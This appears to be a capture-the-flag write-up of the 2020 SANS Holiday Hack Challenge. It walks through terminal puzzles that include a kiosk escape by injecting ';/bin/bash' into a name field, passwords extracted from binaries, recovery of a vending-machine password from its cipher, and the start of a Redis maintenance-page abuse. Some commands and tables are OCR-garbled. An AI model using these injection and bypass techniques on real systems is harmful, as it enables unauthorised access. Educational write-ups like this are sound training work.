



# The 2020 SANS Holiday Hack Challenge Write-up KringleCon 3: French Hens

Jai Minton – JPMinty (Twitter: @CyberRaiju)



This document tells the story of someone elfish, who got a little too selfish, and even with his Frost, still failed and lost.









| The 2020 SANS Holiday Hack Challenge Write-up | 1  |
|-----------------------------------------------|----|
| KringleCon 3: French Hens                     | 1  |
| Prologue                                      | 4  |
| Challenges                                    | 4  |
| Challenge 1: Shinny Upatree                   | 4  |
| Kringle Kiosk                                 | 4  |
| Challenge 2: Sugarplum Mary                   | 5  |
| Linux Primer                                  | 5  |
| Challenge 3: Pepper Minstix                   | 7  |
| Unescape Tmux                                 | 7  |
| Challenge 4: Bushy Evergreen                  | 8  |
| Speaker UNPrep                                | 8  |
| Challenge 5: Fitzy Shortstack1                | 1  |
| 33.6kbps1                                     | 1  |
| Challenge 6: Wunorse Openslae1                | 2  |
| CAN-Bus Investigation1                        | 2  |
| Challenge 7: Holly Evergreen1                 | 3  |
| Redis Bug Hunt1                               | 3  |
| Challenge 8: Alabaster Snowball1              | .5 |
| Scapy Prepper1                                | .5 |
| Challenge 9: Tangle Coalbox1                  | 7  |
| Snowball Fight1                               | 7  |
| Challenge 10: Minty Candycane1                | 9  |
| Sort-O-Matic Regex1                           | 9  |
| Challenge 11: Ribb Bonbowford2                | 1  |
| The Elf COde2                                 | 1  |
|                                               |    |

| Objectives                                                            | 24 |
|-----------------------------------------------------------------------|----|
| Objective 1: Uncover Santa's Gift List                                | 24 |
| Objective 2: Investigate s3 Bucket                                    | 25 |
| Objective 3: Point-of-Sale Password Recovery                          | 27 |
| Objective 4: Operate the Santavator                                   | 28 |
| Objective 5: Open HID Lock                                            | 29 |
| Objective 6: Splunk Challenge                                         | 31 |
| Objective 7: Solve the Sleigh's CAN-D-BUS Problem                     |    |
| Objective 8: Broken Tag Generator                                     |    |
| Objective 9: ARP Shenanigans                                          | 40 |
| Objective 10: Defeat Fingerprint Sensor                               | 45 |
| Objective 11a: Naughty/Nice List with Blockchain Investigation Part 1 | 46 |
| Objective 11b: Naughty/Nice List with Blockchain Investigation Part 2 | 48 |
| Mysterious Painting                                                   | 54 |
| Conclusion                                                            | 55 |
| Final Notes                                                           |    |







Year 3 of KringleCon, and what a year it's been. Throughout all of 2020 we saw a global pandemic that shaped the way the whole world operates, Australian bushfires impacting 47 million acres, high profile Twitter accounts being taken over, an election, and much more! Throughout all of this one constant is the SANS Holiday Hack Challenge and the learning opportunities this provides. Diving back into a world where social distancing isn't a thing, the pirate shrub JPMinty gears up.

After having created a guide a little too long last year, JPMinty decided to keep it more condensed this year (55 pages inclusive of 3 pages TOC, 2 pages of conclusion/extra notes, and various pictures) given a 50-page limit has been set, so enough introduction already, let's get into it.



Terminal challenges act as a way of obtaining hints which will assist in completing larger objectives. This year there were 11 Challenges, of which one had 2 sub-challenges taking the total to 13.

**CHALLENGE 1: SHINNY UPATREE** 



This challenge involves breaking out of the kiosk menu and running /bin/bash. Option 4 to "Print Name Badge" contains a simple breakout vulnerability due to lack of sanitization in the name input field and allows running /bin/bash by entering the name ;/bin/bash. We can leverage this to solve the challenge.





### Linux Primer



This challenge involves hunting lollipops from munchkins by following the terminal instructions. Throughout this the command 'hintme' can be used if required, but by the end of it you should have a good understanding of using a Linux terminal if you didn't already.

Task 1: Perform a directory listing of your home directory to find a munchkin and retrieve a lollipop!

ls

Task 2: Now find the munchkin inside the munchkin.

cat munchkin 19315479765589239

Task 3: Great, now remove the munchkin in your home directory.

rm munchkin\_19315479765589239

Task 4: Print the present working directory using a command.

pwd

Task 5: Good job but it looks like another munchkin hid itself in you home directory. Find the hidden munchkin!

ls -la

Task 6: Excellent, now find the munchkin in your command history.

history

Task 7: Find the munchkin in your environment variables.

env

Task 8: Next, head into the workshop.

cd workshop

Task 9: A munchkin is hiding in one of the workshop toolboxes. Use "grep" while ignoring case to find which toolbox the munchkin is in.

grep -r -i munchkin

Task 10: A munchkin is blocking the lollipop\_engine from starting. Run the lollipop\_engine binary to retrieve this munchkin.

chmod +x lollipop\_engine
./lollipop engine

Task 11: Munchkins have blown the fuses in /home/elf/workshop/electrical. cd into electrical and rename blown\_fuse0 to fuse0.

```
cd electrical/
mv blown fuse0 fuse0
```

Task 12: Now, make a symbolic link (symlink) named fuse1 that points to fuse0.

ln -s fuse0 fuse1

Task 13: Make a copy of fuse1 named fuse2.

```
cp fuse1 fuse2
```

Task 14: We need to make sure munchkins don't come back. Add the characters "MUNCHKIN\_REPELLENT" into the file fuse2.

echo "MUNCHKIN REPELLENT" > fuse2

Task 15: Find the munchkin somewhere in /opt/munchkin\_den.

```
cd /opt/munchkin_den
ls -laR | grep -i munchkin
```

Task 16: Find the file somewhere in /opt/munchkin\_den that is owned by the user munchkin.

ls -laR | grep -i munchkin | grep munchkin

Task 17: Find the file created by munchkins that is greater than 108 kilobytes and less than 110 kilobytes located somewhere in /opt/munchkin\_den.

find /opt/munchkin den -type f -size +108k -size -110k

Task 18: List running processes to find another munchkin.

ps -aux

Task 19: The 14516\_munchkin process is listening on a tcp port. Use a command to have the only listening port display to the screen.

netstat -1

Task 20: The service listening on port 54321 is an HTTP server. Interact with this server to retrieve the last munchkin.

curl http://127.0.0.1:54321

Task 21: Your final task is to stop the 14516\_munchkin process to collect the remaining lollipops.

kill -9 43150

SHE WE HE

Challenge solved! With minimal munchkins harmed in the making of this Write-up.



**Unescape** Tmux



This challenge involves attaching onto a previous Tmux session. A great <u>guide on Tmux</u> commands leads us to believe we could list sessions or attach to them. Considering there's likely only one session we can jump into it with a single command.

Tmux attach-session

If you've been following along through the years you now know how to exit vi, and attach to a Tmux session! Your family should be proud!



# CHALLENGE 4: BUSHY EVERGREEN

### Speaker UNPrep



This challenge involves simply running strings over the binary in question to extract the password and use it to open the door: Op3nTheDOOr. This needs to be entered when running the 'door' binary to unlock the door.

elf@eefdf8a9fc78 ~ \$ strings door|grep pass
/home/elf/doorYou look at the screen. It wants a password. You roll your eyes - the
password is probably stored right in the binary. There's gotta be a
Be sure to finish the challenge in prod: And don't forget, the password is "Op3nTheD00r"
Beep boop invalid password
You have completed the Speaker Lights

This challenge involves a little more creative thinking than the previous challenge. By running the lights binary we see an interesting message.

On challenge!

You wonder how to turn the lights on? If only you had some kind of hin-->>> CONFIGURATION FILE LOADED, SELECT FIELDS DECRYPTED: /home/elf/lights.conf

By the looks of things this is decrypting the contents within lights.conf. Ultimately we're looking to decrypt the password and display it somehow. We can see that this is reading in the username as 'elf-technician' and displaying it on screen which leads us to believe we could manipulate this. By moving into the lab environment and editing the lights.conf file to set the password as our username, and then running the binary we get a new message.

```
>>> CONFIGURATION FILE LOADED, SELECT FIELDS DECRYPTED: /home/elf/lab/lights.conf
---t to help figure out the password... I guess you'll just have to make do!
The terminal just blinks: Welcome back, Computer-TurnLightsOn
```

Excellent! It looks like this has now decrypted our username contents and given us the password: Computer-TurnLightsOn. This has to be run through the lights binary outside of our lab.



You have completed the Speaker Vending Machine On challenge!



This challenge involves a considerably more effort than the last 2. First off we must see how this program reacts when its configuration file is removed from our lab environment.

```
rm vending-machines.json
./vending-machines
<snip>
ALERT! ALERT! Configuration file is missing! New Configuration File Creator
Activated!
```

Please enter the name >

At this point we can see that the program is allowing us to create a new user. If we name our user 8 a's, with a password of 8 a's we can then take a look at the outputted configuration file to see what has happened to our password.

```
cat vending-machines.json
{
    "name": "aaaaaaaaa",
    "password": "9Vbtacpg"
}
```

In this instance we can see that every letter has changed in some way. If we were to repeat this process with more a's we would see that the pattern repeats indicating that every letter changes based its position within each set of 8-bytes. By repeating the process and setting the password with every possible character 8 times, lowercase and uppercase, and inclusive of numbers we see that the following password:

#### Turns into the below:

XiGRehmwDqTpKv7fLbn3UP9Wyv09iu8Qhxkr3zCnHYNNLCeOSFJGRBvYPBubpHYVzka18jGrEA24n ILqF14D1GnMQKdxFbK363iZBrdjZE8IMJ3ZxlQsZ4Uisdwjup68mSyVX10sI2SHIMBo4gC7VyoGNp 9Tg0akvHBEkVH5t4cXy3VpBslfGtSz0PHMxOl0rQKqjDq2KtqoNicv9VbtacpgGUVBfWhPe9ee6EE RORLdlwWbwcZQAYue8wIUrf5xkyYSPafTnnUgokAhM0sw4eOCa8okTqy1o63i07r9fm6W7siFqMvu sRQJbhE62XDBRjf2h24c1zM5H8XLYfX8vxPy5NAyqmsuA5PnWSbDcZRCdgTNCujcw9NmuGWzmnRAT 701JK2X7D7acF1EiL5JQAMUUarKCTZa2rD05LkIpWFLz5zSWJ1YbNtlgophDlgKdTzAYdIdj0x00o J6JItvtUjtVXmFSQw41CgPE6x73ehm9ZFH



This essentially has given us a mapping of what password characters change to based on their character and position in a set of 8-bytes. By examining the default configuration file we find that the password stored is LVEdQPpBwr.



This tells us that where the first character in a pattern of 8 is 'L' we will find the plaintext first letter, second character in a pattern of 8 is V we will find the plaintext second letter etc. One of the ways we can get this mapping is to try and manually search for the values and make the comparison based on its alignment like so:

| ₩.      | AAAAAAAABBBBBBBBBCCCCCCCCDDDDDDDEEEE<br>XiGRehmwDqTpKv7fLbn3UP9Wyv09iu8Qhxki                                                        |
|---------|----------------------------------------------------------------------------------------------------|
| NA CALL | L $1st = C$<br>V $2nd = a$<br>E $3rd = n$<br>d $4th = d$<br>Q $5th = y$<br>P $6th = C$<br>p $7th - a$<br>B $8th - n$<br>w $1st - e$ |
|         | r 2nd - 1                                                                                                    |

Another involves comparing the values in a Hex Editor using 8-byte chunks, or creating an appropriate LOOKUP within excel.

| Untitled1 |                                      |   | Untitled2                                                               |
|-----------|--------------------------------------|---|-------------------------------------------------------------------------|
| Offset(h) | 00 01 02 03 04 05 06 07 Decoded text | ^ | Offset(h) 00 01 02 03 04 05 06 07 Decoded text ^                        |
| 00000000  | 58 69 47 52 65 68 6D 77 XiGRehmw     |   | 00000000 41 41 41 41 41 41 41 41 AAAAAAAA                               |
| 80000000  | 44 71 54 70 4B 76 37 66 DqTpKv7f     |   | 00000008 42 42 42 42 42 42 42 42 BBBBBBBB                               |
| 00000010  | 4C 62 6E 33 55 50 39 57 Lbn3UP9W     |   | 00000010 43 43 43 43 43 43 43 43 43 CCCCCCCC                            |
| 00000018  | 79 76 30 39 69 75 38 51 yv09iu8Q     |   | 00000018 44 44 44 44 44 44 44 44 44 DDDDDDDD                            |
| 00000020  | 68 78 6B 72 33 7A 43 6E hxkr3zCn     |   | 00000020 45 45 45 45 45 45 45 45 EEEEEEEE                               |
| 00000028  | 48 59 4E 4E 4C 43 65 4F HYNNLCeO     |   | 00000028 46 46 46 46 46 46 46 46 FFFFFFFF                               |
| 00000030  | 53 46 4A 47 52 42 76 59 SFJGRBvY     |   | 00000030 47 47 47 47 47 47 47 47 GGGGGGGG 8 8 8 8 8                     |
| 00000038  | 50 42 75 62 70 48 59 56 PBubpHYV     |   | 00000038 48 48 48 48 48 48 48 48 48 HHHHHHHH                            |
| 00000040  | 7A 6B 61 31 38 6A 47 72 zkal8jGr     |   | 00000040 49 49 49 49 49 49 49 49 IIIIIII                                |
| 00000048  | 45 41 32 34 6E 49 4C 71 EA24nILq     |   | 00000048 4A 4A 4A 4A 4A 4A 4A 4A JJJJJJJJ                               |
| 00000050  | 46 31 34 44 31 47 6E 4D F14D1GnM     |   | 00000050 4B 4B 4B 4B 4B 4B 4B 4B 4B KKKKKKKKK                           |
| 00000058  | 51 4B 64 78 46 62 4B 33 QKdxFbK3     |   | 00000058 4C 4C 4C 4C 4C 4C 4C 4C LLLLLLLL                               |
| 00000060  | 36 33 69 5A 42 72 64 6A 63iZBrdj     |   | 00000060 4D 4D 4D 4D 4D 4D 4D 4D 4D MMMMMMM                             |
| 00000068  | 5A 45 38 49 4D 4A 33 5A ZE8IMJ3Z     |   | 00000068 4E 4E 4E 4E 4E 4E 4E 4E AE AE AE AE AE AE AE AE AE AE AE AE AE |
| 00000070  | 78 6C 51 73 5A 34 55 69 xlQsZ4Ui     |   | 00000070 4F 4F 4F 4F 4F 4F 4F 4F 4F 00000000                            |
| 00000078  | 73 64 77 6A 75 70 36 38 sdwjup68     |   | 00000078 50 50 50 50 50 50 50 50 PPPPPPP                                |
| 00000080  | 6D 53 79 56 58 31 30 73 mSyVX10s     |   | 00000080 51 51 51 51 51 51 51 51 51 <u>000000000</u>                    |
| 00000088  | 49 32 53 48 49 4D 42 6F I2SHIMBo     |   | 00000088 52 52 52 52 52 52 52 52 52 RRRRRRR                             |
| 00000000  | 24 67 42 27 56 70 6F 47 4~CTUreC     |   | 00000000 53 53 53 53 53 53 53 53 53 53 53 53 53                         |

Once all the letters are aligned we find the password: CandyCane1. This has to be run through the vending-machines binary outside of our lab to complete the challenge.



33.6kbps



This challenge involves picking up the telephone, dialing into an old modem connection with the number 756-8347, and making the appropriate 'handshake' noises which were standard with an old Dial-up Modem (<u>audio file provided</u>). A summary of the order this needs to be done after picking up the handset and dialing the number is shown below.



After doing this the challenge is completed faster than your old Dial-Up Modem can say "baa Dee brrr, aaah wewewwrwrrwrr beDURRdunditty SCHHRRHHRTHRTR ARGGGGAAA".



**CHALLENGE 6: WUNORSE OPENSLAE** 

### **CAN-Bus Investigation**



This challenge involves isolating only a small amount of noise (the engine idling signals) from the LOCK and UNLOCK signals. This is pretty straight forward by using grep to ignore messages that aren't of interest. Initially we are told

"What you will see is a record of the engine idling up and down. Also in the data are a LOCK signal, an UNLOCK signal, and one more LOCK. Can you find the UNLOCK? We'd like to encode another key mechanism. Find the decimal portion of the timestamp of the UNLOCK code in candump.log and submit it to ./runtoanswer! (e.g., if the timestamp is 123456.112233, please submit 112233)"

If we read the candump.log file we can quickly begin to infer that the message 244# may be the engine idling due to how many instances there are.

```
cat candump.log
<snip>
(1608926678.328870) vcan0 244#0000000114
(1608926678.341845) vcan0 244#0000000156
(1608926678.355350) vcan0 244#00000001D4
<snip>
```

Excluding this message we see message number 188# also looks to be noisy, so if we ignore this we're left with 3 messages.

```
cat candump.log | grep -v 244#
<snip>
(1608926664.626448) vcan0 19B#00000000000
<snip>
(1608926671.122520) vcan0 19B#00000F000000
<snip>
(1608926674.092148) vcan0 19B#00000000000
<snip>
```

In this instance 2 of the messages are identical, and one is an outlier. Based on what we've been told we know that there were 2 LOCK signals, and one UNLOCK signal, which appears to be what we are looking at here.

At this point we need to submit the decimal portion of the timestamp as instructed.

./runtoanswer 122520
Your answer: 122520
Checking....
Your answer is correct!

**CHALLENGE 7: HOLLY EVERGREEN** 

### **Redis Bug Hunt**



You have completed the Redis Investigation challenge!

This challenge involves finding a bug in Redis, and leveraging this to get the contents of a PHP file on disk. Starting on this challenge we get some instructions:

To access it, run: curl http://localhost/maintenance.php We're pretty sure the bug is in the index page. Can you somehow use the maintenance page to view the source code for the index page? We can first curl the maintenance page for more information:

curl http://localhost/maintenance.php ERROR: 'cmd' argument required (use commas to separate commands); eg: curl http://localhost/maintenance.php?cmd=help curl http://localhost/maintenance.php?cmd=mget,example1

Curling the help command gives us more information on what we're dealing with.

```
curl http://localhost/maintenance.php?cmd=help
